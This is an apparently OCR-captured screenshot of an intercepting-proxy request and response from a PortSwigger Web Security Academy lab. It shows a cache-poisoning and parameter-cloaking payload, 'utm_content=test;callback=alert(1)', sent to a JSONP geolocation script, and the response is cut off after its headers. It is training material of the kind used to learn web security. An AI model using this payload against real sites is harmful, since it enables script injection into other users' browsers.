 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=test;callback=alert(1)aaaaa HTTP/1.1
2 Host: ac7a1f481f06770cc01e032600100087.web-security-academy.net
3 Cookie: country=[object Object]; session=f8dD9OUz2pjj7m4F9LJBGH79ybJOHM9b
4 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Geck
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://ac7a1f481f06770cc01e032600100087.web-security-academy.net/post?postId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8